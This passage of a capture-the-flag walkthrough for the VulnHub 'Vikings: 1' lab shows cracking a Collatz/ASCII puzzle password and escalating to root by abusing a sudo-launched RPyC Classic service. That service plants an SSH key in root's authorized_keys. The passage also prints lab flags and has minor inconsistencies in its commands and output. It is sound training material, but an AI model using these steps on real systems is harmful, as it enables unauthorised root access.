    lrwxrwxrwx 1 root  root     9 Sep  3  2021 .bash_history -> /dev/null                                                             
    -rw-r--r-- 1 floki floki  220 Apr  4  2018 .bash_logout                                                                           
    -rw-r--r-- 1 floki floki 3771 Apr  4  2018 .bashrc                                                                                
    -rw-r--r-- 1 floki floki   82 Oct 11  2020 boat                                                                                   
    drwx------ 2 floki floki 4096 Sep  3  2021 .cache                                                                                 
    drwx------ 3 floki floki 4096 Sep  3  2021 .gnupg                                                                                 
    drwxrwxr-x 3 floki floki 4096 Sep  3  2021 .local                                                                                 
    -rw-r--r-- 1 floki floki  806 Sep  4  2021 .profile                                                                               
    -rw-r--r-- 1 floki floki  516 Oct 11  2020 readme.txt                                                                             
    -rw-rw-r-- 1 floki floki   66 Sep  3  2021 .selected_editor                                                                       
    -rw-r--r-- 1 floki floki    0 Sep  3  2021 .sudo_as_admin_successful                                                              
    -rw------- 1 floki floki  897 Sep  4  2021 .viminfo                                                                               
    floki@vikings:~$

    Two entries immediately catch our attention: boat and readme.txt. Their filenames give us a starting point, but we need to examine their contents to understand their purpose.

    First, let’s read the README file.

    floki@vikings:~$ cat readme.txt                                                                                                   
    _______________________________________________________________________Floki-Creation____________________________________________________________________________________________________                                                                           

    I am the famous boat builder Floki. We raided Paris this with our all might yet we failed. We don't know where Ragnar is after the war. He is in so grief right now. I want to apologise to him.
    Because it was I who was leading all the Vikings. I need to find him. He can be anywhere. 
    I need to create this `boat` to find Ragnar
    floki@vikings:~$

    The message connects three things: Floki, the user we’ve just logged in as; Ragnar, another user whose home directory exists on the machine; and a file named boat, which appears to contain another clue.

    We shouldn’t assume that the message itself gives us another password. Instead, let’s follow the instruction and inspect the file it points us toward.

    floki@vikings:~$ cat boat 
    #Printable chars are your ally.                                                                                                   
    #num = 29th prime-number.                                                                                                         
    collatz-conjecture(num)                                                                                                           
    floki@vikings:~$

    Let’s examine the output carefully and see what the machine reveals next. 

    Interpreting the Collatz Conjecture Clue

    The output reveals three important clues.

    1. First, printable characters are useful. 
    2. Second, we need to find the twenty-ninth prime number. 
    3. And third, we need to apply the Collatz process to that number.

    The file doesn’t explicitly explain how these clues should be combined to create a password, so we’ll need to interpret them and test our approach.

    Let’s start by finding the 29th prime number.

    A prime number is a whole number greater than one that has exactly two positive divisors: 1 and itself.

    The first few prime numbers are: 2, 3, 5, 7, 11, 13, 17, 19, 23, 29. If we continue counting, the 29th prime number turns out to be 109.

    So, our starting number is 109. We’re using this number because it matches the second clue in the file.

    Now, let’s understand the Collatz process.

    The rules are simple: 

    • If the current number is even, divide it by two. 
    • If it’s odd, multiply it by three and add one.
    • Then repeat the same process with the new number until the sequence reaches one.

    Let’s apply these rules to our starting number, 109. Since 109 is odd, we multiply it by 3 and add 1. The result is 328.

    328 is even, so we divide it by 2 to get 164.

    Continuing the process, the sequence begins like this: 109, 328, 164, 82, 41, 124, 62, 31, and 94.

    The sequence continues until it eventually reaches one. Instead of calculating every number manually, we can write a small Python script to generate the sequence automatically.

    Now, open a new terminal on our attacking machine, not on the vulnerable machine. Run the following command and paste the Python code we have prepared.

    ┌──(kali㉿kali)-[~]
    └─$ nano collatz.py

    Let’s understand how the code works:

    We begin with n=109, which is the 29th prime number. When we run the script, it prints the Collatz sequence, keeping only the sequence values that are <= 255.

    ┌──(kali㉿kali)-[~]
    └─$ python collatz.py
    109 164 82 41 124 62 31 94 47 142 71 214 107 161 242 121 182 91 137 206 103 155 233 175 167 251 244 122 61 184 92 46 23 70 35 106 53 160 80 40 20 10 5 16 8 4 2 1
    ┌──(kali㉿kali)-[~]
    └─$

    At first, these decimal numbers may not look meaningful. However, the clue says that printable characters are useful. So, what if we convert these numbers into ASCII characters to see whether they reveal another clue?

    But what exactly is ASCII?

    ASCII is a character encoding system that assigns numerical values to characters. For example, the decimal value 65 represents the letter A. 97 represents the letter a. 109 represents the lowercase letter m, and 49 represents the digit 1.


    The standard printable ASCII range runs from decimal 32 through decimal 126. This range includes letters, digits, punctuation marks, and spaces.

    Now, let’s use the nano command to open our Python file again and add a small piece of code.

    • The condition “32 <= n <= 126” checks whether the current number falls within the standard printable ASCII range.

    Now, let’s run the Python script again.

    ┌──(kali㉿kali)-[~]
    └─$ python collatz.py
    109 164 82 41 124 62 31 94 47 142 71 214 107 161 242 121 182 91 137 206 103 155 233 175 167 251 244 122 61 184 92 46 23 70 35 106 53 160 80 40 20 10 5 16 8 4 2 1

    ASCII values and characters:
    109 -> m
    82 -> R
    41 -> )
    124 -> |
    62 -> >
    94 -> ^
    47 -> /
    71 -> G
    107 -> k
    121 -> y
    91 -> [
    103 -> g
    122 -> z
    61 -> =
    92 -> \
    46 -> .
    70 -> F
    35 -> #
    106 -> j
    53 -> 5
    80 -> P
    40 -> (

    ┌──(kali㉿kali)-[~]
    └─$ 

    This time, we can see that some of the decimal numbers are displayed alongside their corresponding characters. When we examine these characters together, they appear to resemble a possible password string.

    So, let’s modify the same Python program once more to combine the printable ASCII characters into a single string.

    Here, the expression "".join(chars) combines all the collected characters into one continuous string. 

    ┌──(kali㉿kali)-[~]
    └─$ python collatz.py
    109 164 82 41 124 62 31 94 47 142 71 214 107 161 242 121 182 91 137 206 103 155 233 175 167 251 244 122 61 184 92 46 23 70 35 106 53 160 80 40 20 10 5 16 8 4 2 1

    ASCII values and characters:
    109 -> m
    82 -> R
    41 -> )
    124 -> |
    62 -> >
    94 -> ^
    47 -> /
    71 -> G
    107 -> k
    121 -> y
    91 -> [
    103 -> g
    122 -> z
    61 -> =
    92 -> \
    46 -> .
    70 -> F
    35 -> #
    106 -> j
    53 -> 5
    80 -> P
    40 -> (

    Printable ASCII text:
    mR)|>^/Gky[gz=\.F#j5P(

    ┌──(kali㉿kali)-[~]
    └─$ 

    Now, the script produces a string instead of displaying only individual decimal numbers. We have a candidate string derived from the clues in the boat file.

    Remember, this interpretation is a hypothesis. The file does not explicitly confirm that the resulting string is a password, so we need to test it before drawing any conclusions.

    Now, let’s assume that the string we extracted is the password suggested by the clues. But what about the username?

    If you remember correctly, the “readme.txt” file revealed another potential user named Ragnar.

    To check whether this user exists, one useful step is to inspect the home directory. First, change to the home directory, and then list its files and subdirectories.

    floki@vikings:~$ cd /home/
    floki@vikings:/home$ ls -al                                                                                                       
    total 16                                                                                                                          
    drwxr-xr-x  4 root   root   4096 Sep  3  2021 .                                                                                   
    drwxr-xr-x 24 root   root   4096 Sep  3  2021 ..                                                                                  
    drwxr-xr-x  6 floki  floki  4096 Oct 19 17:24 floki                                                                               
    drwxr-xr-x  4 ragnar ragnar 4096 Sep  4  2021 ragnar                                                                              
    floki@vikings:/home$ 

    Here, we can see a directory named Ragnar. This suggests that Ragnar may be a user on the target system, although the directory alone does not conclusively confirm that the account exists.

    Switching from Floki to Ragnar

    Now, let’s try switching to Ragnar using the su command. The command su allows us to switch to another user account. 

    floki@vikings:/home$ su ragnar                                                                                                    
    Password:                                                                                                                         
    $ 

    And there we have it! We’ve successfully switched to another user account. But let’s verify that. Run the following command:

    $ whoami                                                                                                                          
    ragnar                                                                                                                            
    $ 

    The output confirms that we’re now operating as the user Ragnar.

    Enumerating Ragnar's Home Directory

    Check Ragnar’s sudo privileges.

    $ sudo -l                                                                                                                         
    [sudo] password for ragnar:                                                                                                       
    Sorry, user ragnar may not run sudo on vikings.                                                                                   
    $

    As you can see, Ragnar doesn’t have permission to execute commands through sudo under the current configuration. So, we can’t simply assume that switching to Ragnar gives us administrative access. We need to investigate the files, services, and permissions available to this account.

    The shell also looks unusual, so let’s try to make it more interactive by running this command:

    $ SHELL=/bin/bash script -q /dev/null                                                                                             
    ragnar@vikings:/home$

    This should give us a more usable shell. Since we are currently in the /home directory, we can simply move directly to the current user’s home directory and inspect ragnar's home directory.

    ragnar@vikings:/home$ cd
    ragnar@vikings:~$ ls -al
    total 32                                                                                                                          
    drwxr-xr-x 4 ragnar ragnar 4096 Sep  4  2021 .                                                                                    
    drwxr-xr-x 4 root   root   4096 Sep  3  2021 ..                                                                                   
    lrwxrwxrwx 1 root   root      9 Sep  3  2021 .bash_history -> /dev/null                                                           
    -rw-r--r-- 1 ragnar ragnar  220 Apr  4  2018 .bash_logout                                                                         
    -rw-r--r-- 1 ragnar ragnar 3771 Apr  4  2018 .bashrc                                                                              
    drwx------ 2 ragnar ragnar 4096 Sep  3  2021 .cache                                                                               
    drwx------ 3 ragnar ragnar 4096 Sep  3  2021 .gnupg                                                                               
    -rw-r--r-- 1 ragnar ragnar  850 Sep  4  2021 .profile                                                                             
    lrwxrwxrwx 1 root   root      9 Sep  3  2021 .python_history -> /dev/null                                                         
    -rw-r--r-- 1 ragnar ragnar   33 Sep  3  2021 user.txt                                                                             
    ragnar@vikings:~$

    Among the files, we find one named user.txt. It looks like a potential lab flag, so let’s read it.

    ragnar@vikings:~$ cat user.txt                                                                                                    
    4bf930187d0149a9e4374a4e823f867d                                                                                                  
    ragnar@vikings:~$

    There’s another file that deserves our attention. It’s a shell startup configuration file named .profile.

    -rw-r--r-- 1 ragnar ragnar  850 Sep  4  2021 .profile   

    Inspecting the .profile Startup Script

    Let’s inspect it:

    ragnar@vikings:~$ cat .profile                                                                                                    
    # ~/.profile: executed by the command interpreter for login shells.                                                               
    # This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login                                                           
    # exists.                                                                                                                         
    # see /usr/share/doc/bash/examples/startup-files for examples.                                                                    
    # the files are located in the bash-doc package.                                                                                  
    # the default umask is set in /etc/profile; for setting the umask                                                                 
    # for ssh logins, install and configure the libpam-umask package.                                                                 
    #umask 022                                                                                                                        
    sudo python3 /usr/local/bin/rpyc_classic.py                                                                                       
    # if running bash                                                                                                                 
    if [ -n "$BASH_VERSION" ]; then                                                                                                   
        # include .bashrc if it exists
        if [ -f "$HOME/.bashrc" ]; then
            . "$HOME/.bashrc"
        fi
    fi

    # set PATH so it includes user's private bin if it exists
    if [ -d "$HOME/bin" ] ; then
        PATH="$HOME/bin:$PATH"
    fi

    # set PATH so it includes user's private bin if it exists
    if [ -d "$HOME/.local/bin" ] ; then
        PATH="$HOME/.local/bin:$PATH"
    fi
    ragnar@vikings:~$

    The .profile file can execute commands when a login shell starts, depending on how the shell is launched and how the file is configured.

    • Most of its contents are used to configure the shell environment. It sets default file permissions using the “umask” command, loads the .bashrc file when Bash is running, and adds personal directories to the PATH variable.
    • However, we also found an unusual command that attempts to launch RPyC Classic, a Python remote-execution service.
    • RPyC Classic allows a connecting client to interact with the server’s Python environment and execute code.

    This suggests that the startup file may automatically attempt to launch a remotely accessible service when Ragnar logs in. If the service starts successfully with root privileges and is accessible to us, it could provide a path to root-level code execution.

    Privilege Escalation Using RPyC Classic

    This is our potential privilege-escalation clue. Now, let’s investigate whether the RPyC service is running and whether we can access it.

    But what exactly is RPyC?

    RPyC stands for Remote Python Call. RPyC Classic provides a way for a client to interact with Python objects in another process through a network service. Depending on the service configuration and the operating-system account running it, this can expose powerful capabilities.

    That makes this command worth investigating. 

    However, remember what we discovered earlier: sudo -l did not show that Ragnar had permission to run commands through sudo.

    $ sudo -l                                                                                                                         
    [sudo] password for ragnar:                                                                                                       
    Sorry, user ragnar may not run sudo on vikings.                                                                                   
    $ 

    Therefore, we shouldn’t assume that this command executes successfully or that the service runs as root. We need to examine the running services and determine what is actually happening.

    Let’s check the listening network ports.

    ragnar@vikings:~$ netstat -tlnp
    (No info could be read for "-p": geteuid()=1001 but you should be root.)                                                          
    Active Internet connections (only servers)                                                                                        
    Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name                                  
    tcp        0      0 127.0.0.1:44363         0.0.0.0:*               LISTEN      -                                                 
    tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -                                                 
    tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -                                                 
    tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -                                                 
    tcp        0      0 127.0.0.1:18812         0.0.0.0:*               LISTEN      -                                                 
    ragnar@vikings:~$

    Looking at the output, port 18812 immediately catches our attention. Notice that the service is listening on the loopback address, 127.0.0.1.

    That address refers to the target machine itself. It means the service is listening locally rather than accepting connections directly through every network interface.

    Port 18812 is commonly associated with RPyC Classic. Considering the clues we’ve collected. The .profile file references an RPyC service, and the listening-port information shows a local service on port 18812.

    Together, these findings provide a strong lead. Since we already have a shell on the target as Ragnar, we can investigate whether the local service is accessible and what privileges it actually has.

    So, what should we try next? I have a possible idea.

    We know that the SSH service is running on the target system, and we found a clue suggesting that RPyC Classic may be running with elevated privileges.

    • The RPyC service is accessible and running as root, and we are able to use it to add our SSH public key to the root user’s “authorized_keys” file.
    • Then, we can attempt to authenticate through SSH using our private key and see whether we can obtain a root shell.

    However, this approach depends on whether the RPyC service is running with the expected privileges and allows us to perform these actions.

    Switch back to the Kali terminal and change the SSH configuration directory, and there we use the ssh-keygen tool to generate a Key.

    • Follow the prompts to choose the key file location. For this demonstration, we’ll use the default filename, id_rsa.
    • When asked for a passphrase, we’ll leave it empty for this lab demonstration and press Enter twice.
    ┌──(kali㉿kali)-[~]
    └─$ cd ~/.ssh                                                                                                                                                              
    ┌──(kali㉿kali)-[~/.ssh]
    └─$ ssh-keygen -t rsa -b 2048 -f ~/.ssh/id_rsa
    Generating public/private rsa key pair.
    Enter passphrase for "/home/kali/.ssh/id_rsa" (empty for no passphrase): 
    Enter same passphrase again: 
    Your identification has been saved in /home/kali/.ssh/id_rsa
    Your public key has been saved in /home/kali/.ssh/id_rsa.pub
    The key fingerprint is:
    SHA256:UsHb6gc5SEbf*****BtNcskBehH9Da3iLGRtmOZWbKo kali@kali
    The key's randomart image is:
    +---[RSA 2048]----+
    |       .*X++ .   |
    |      ..+=O o .  |
    |     ...o% o +   |
    |      ooX % o .  |
    |     o.*S% o     |
    |      ..X +      |
    |       + +       |
    |      E . .      |
    |         .       |
    +----[SHA256]-----+
    ┌──(kali㉿kali)-[~/.ssh]
    └─$ 

    The key-generation process creates two files inside the SSH directory.

    • The first file is id_rsa. This is our private key, and it must remain secret on the Kali machine.
    • The second file is id_rsa.pub. This is our public key, which can be copied to a target account’s authorized_keys file when we have the necessary permissions.

    These two files work together. The server stores the public key, while the client uses the corresponding private key to prove its identity during SSH authentication.

    Now, we have generated our SSH key pair, so the next step is to add our public key to the target system’s SSH configuration.

    Now that our key pair is ready, we have another piece of the investigation prepared. Next, we’ll examine the local RPyC service more closely and determine whether it provides a path to higher privileges on this vulnerable machine.

    Now, we need to make our SSH public key available to the target machine so that we can use it in the next step.

    To do this, we’ll start a temporary HTTP server on our Kali machine. The command starts a temporary Python HTTP server on port 80.

    ┌──(kali㉿kali)-[~/.ssh]
    └─$ python3 -m http.server 80  
    Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

    As you can see, the server is listening on: 0.0.0.0, which means it accepts connections through the machine’s available IPv4 network interfaces. In our lab, Kali’s IP address is 192.168.90.4. To verify your own address, open another terminal and run ifconfig.

    Now, let’s switch back to our SSH session on the target machine and use the wget command to download the public key from Kali.

    ragnar@vikings:~$ wget http://192.168.90.4/id_rsa.pub
    --2026-10-19 18:39:08--  http://192.168.90.4/id_rsa.pub                                                                           
    Connecting to 192.168.90.4:80... connected.                                                                                       
    HTTP request sent, awaiting response... 200 OK                                                                                    
    Length: 391 [application/vnd.exstream-package]                                                                                    
    Saving to: ‘id_rsa.pub’                                                                                                           
    id_rsa.pub                       100%[========================================================>]     391  --.-KB/s    in 0s       
    2026-10-19 18:39:08 (25.6 MB/s) - ‘id_rsa.pub’ saved [391/391]                                                                    
    ragnar@vikings:~$                                                                                                     

    Here, wget retrieves the file from the HTTP server running on our Kali machine. The request succeeds, and the public key is downloaded to our current directory on the target.

    First, we’ll create a Python file named shell.py and add Python code that connects to the RPyC service and attempts to execute commands through the remote Python environment.

    ragnar@vikings:~$ nano shell.py
    • The script creates the .ssh directory inside the root user’s home directory, if it does not already exist, and sets its permissions to 700. 
    • This gives the root user read, write, and execute permissions while denying access to other users.
    • Next, the script places our public key in the “authorized_keys” file inside the root user’s SSH directory. This file is used by the SSH server to verify public-key authentication.

    Next, we’ll rename the downloaded file to authorized_keys, which is the filename our Python script expects.

    ┌──(kali㉿kali)-[~]
    └─$ mv id_rsa.pub authorized_keys
    ┌──(kali㉿kali)-[~]
    └─$ 

    Let’s run the Python script and see whether this approach works in our lab.

    ragnar@vikings:~$ python3 shell.py
    ragnar@vikings:~$ 

    The script will then attempt to connect to the RPyC service and perform the configured operations on the target system. Once the script completes successfully, we can test SSH access using the root account.

    From the Kali terminal, run the following command:

    ┌──(kali㉿kali)-[~]
    └─$ ssh root@192.168.90.6          
    ** WARNING: connection is not using a post-quantum key exchange algorithm.
    ** This session may be vulnerable to "store now, decrypt later" attacks.
    ** The server may need to be upgraded. See https://openssh.com/pq.html
    Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)

     * Documentation:  https://help.ubuntu.com
     * Management:     https://landscape.canonical.com
     * Support:        https://ubuntu.com/advantage

      System information as of Mon Oct 19 18:48:06 UTC 2026

      System load:  0.08              Processes:             107
      Usage of /:   53.9% of 8.79GB   Users logged in:       1
      Memory usage: 44%               IP address for enp0s3: 192.168.90.6
      Swap usage:   0%

    0 updates can be applied immediately.

    Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
    applicable law.

    Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

    The programs included with the Ubuntu system are free software;
    the exact distribution terms for each program are described in the
    individual files in /usr/share/doc/*/copyright.

    Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
    applicable law.

    You have new mail.
    root@vikings:~#

    And here we are! The SSH connection displays the Ubuntu login banner without asking us to enter a password.

    This is consistent with public-key authentication succeeding. Our SSH client can offer the private key stored in ~/.ssh/id_rsa, while the server checks whether the corresponding public key is authorized for the root account.

    Let’s verify our access and inspect the files and directories to get the root flag:

    root@vikings:~# whoami
    root                                                                                                                              
    root@vikings:~# ls -al                                                                                                            
    total 52                                                                                                                          
    drwx------  6 root root 4096 Oct 19 18:48 .                                                                                       
    drwxr-xr-x 24 root root 4096 Sep  3  2021 ..                                                                                      
    lrwxrwxrwx  1 root root    9 Sep  3  2021 .bash_history -> /dev/null                                                              
    -rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc                                                                                 
    drwx------  3 root root 4096 Oct 19 18:48 .cache                                                                                  
    drwx------  3 root root 4096 Oct 19 18:48 .gnupg                                                                                  
    drwxr-xr-x  3 root root 4096 Sep  3  2021 .local                                                                                  
    -rw-r--r--  1 root root  148 Aug 17  2015 .profile                                                                                
    lrwxrwxrwx  1 root root    9 Sep  3  2021 .python_history -> /dev/null                                                            
    -rw-------  1 root root   33 Sep  3  2021 root.txt                                                                                
    -rw-r--r--  1 root root   66 Sep  3  2021 .selected_editor                                                                        
    drwx------  2 root root 4096 Sep  3  2021 .ssh                                                                                    
    -rw-------  1 root root 8887 Sep  4  2021 .viminfo                                                                                
    root@vikings:~#

    That confirms our current shell is running under the root account. We’ve successfully reached the highest-privilege account on this vulnerable machine, and we have found the root flag.

    Look for the root flag.

    root@vikings:~# cat root.txt                                                                                                      
    f0b98d4387ff6da77317e582da98bf31                                                                                                  
    root@vikings:~#       

    The cat command displays the contents of the file in the terminal, and with that, we’ve completed the root-access objective of the Vikings: 1 lab.

    Summary

    We started by discovering the target’s IP address and scanning its open ports. We then investigated the web server, found a Base64-encoded ZIP archive, recovered its password, and extracted an image containing additional clues.

    Those clues led us to credentials for Floki, then to Ragnar’s account. From there, we investigated a local RPyC service and used SSH public-key authentication to obtain root access. This walkthrough demonstrates why careful enumeration matters. Each discovery gave us information that helped determine our next step.

    If you have any questions or encounter a problem while following the walkthrough, leave a comment below. Thanks for watching, and I’ll see you in the next VulnHub walkthrough!

    CM
    Verified
    CybersecMastery Research & Editorial Group
    Verified Security Analysts

    Authored and peer-reviewed by certified information security practitioners (CEH, OSCP & CompTIA Security+ aligned). All lab commands, scripts, and exploit walkthroughs are tested in isolated environments before publication.

    Defensive & Offensive Security Peer-Reviewed Guides Editorial Standards & Team

    Community Q&A